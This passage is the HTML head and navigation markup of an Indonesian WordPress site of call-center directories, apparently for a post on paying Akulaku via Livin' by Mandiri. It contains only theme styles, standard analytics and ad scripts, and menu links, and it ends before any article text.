.has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-family:inherit;font-weight:600;font-size:32px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#000000;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#e30404;background-color:#000000;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#f20303;background-color:#000000;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#e30404;background-color:#000000;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#0076fc;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#2a00ff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #000000}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.both-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-header-sticky #mobile-header.toggled .main-nav > ul {position: absolute;left: 0;right: 0;z-index: 999;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://callcenter188.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://callcenter188.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://callcenter188.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://callcenter188.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://callcenter188.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.7.49" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://callcenter188.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://callcenter188.com/wp-json/wp/v2/posts/1995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://callcenter188.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://callcenter188.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcallcenter188.com%2Fcara-bayar-akulaku-lewat-livin-mandiri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://callcenter188.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcallcenter188.com%2Fcara-bayar-akulaku-lewat-livin-mandiri%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-959BR716RW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-959BR716RW');
</script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-622XGNQ2Y2" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-622XGNQ2Y2', {} );
</script>

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7793670773840036&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://callcenter188.com/wp-content/uploads/2022/12/cropped-cropped-cropped-callcenter188-32x32.png" sizes="32x32" />
<link rel="icon" href="https://callcenter188.com/wp-content/uploads/2022/12/cropped-cropped-cropped-callcenter188-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://callcenter188.com/wp-content/uploads/2022/12/cropped-cropped-cropped-callcenter188-180x180.png" />
<meta name="msapplication-TileImage" content="https://callcenter188.com/wp-content/uploads/2022/12/cropped-cropped-cropped-callcenter188-270x270.png" />
		<style id="wp-custom-css">
			 /* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
	border-right: 2px solid rgba(0, 0, 0, 0.07);
	border-bottom: 2px solid rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{
	background-color: #83b0de;
	color: #fff;
}
.sidebar .widget:first-child a,
.sidebar .widget:first-child a:hover {
	color: #fff;
}

.separate-containers .page-header {
	background: transparent;
	padding-top: 20px;
	padding-bottom: 20px;
}

.page-header h1 {
	font-size: 1.5em;
}

.button, .wp-block-button .wp-block-button__link {
	padding: 15px 25px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
} 		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1995 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Langsung ke isi">Langsung ke isi</a>		<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://callcenter188.com/">
					<input type="search" class="search-field" value="" name="s" title="Cari" />
				</form><div class="site-logo mobile-header-logo">
						<a href="https://callcenter188.com/" title="Kumpulan Call Center Perusahaan Di Indonesia" rel="home">
							<img src="https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg" alt="Kumpulan Call Center Perusahaan Di Indonesia" class="is-logo-image" width="482" height="86" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-993"><a href="https://callcenter188.com/">Homes</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://callcenter188.com/bank/">Bank</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://callcenter188.com/telekomunikasi/">Telekomunikasi</a></li>
<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3476"><a href="https://callcenter188.com/tips/">Tips</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3477"><a href="https://callcenter188.com/e-wallet/">E-Wallet</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://callcenter188.com/transportasi/">Transportasi</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3695"><a href="https://karirpabrik.com/">KarirPabrik</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://callcenter188.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-992"><a href="https://callcenter188.com/kontak-kami/">Kontak Kami<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-969"><a rel="privacy-policy" href="https://callcenter188.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Buka Kolom Pencarian" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="has-branding has-sticky-branding main-navigation grid-container nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Utama"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://callcenter188.com/" title="Kumpulan Call Center Perusahaan Di Indonesia" rel="home">
							<img  class="header-image is-logo-image" alt="Kumpulan Call Center Perusahaan Di Indonesia" src="https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg" title="Kumpulan Call Center Perusahaan Di Indonesia" srcset="https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg 1x, https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg 2x" width="482" height="86" />
						</a>
					</div><div class="sticky-navigation-logo">
					<a href="https://callcenter188.com/" title="Kumpulan Call Center Perusahaan Di Indonesia" rel="home">
						<img src="https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg" class="is-logo-image" alt="Kumpulan Call Center Perusahaan Di Indonesia" width="482" height="86" />
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://callcenter188.com/">
					<input type="search" class="search-field" value="" name="s" title="Cari" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
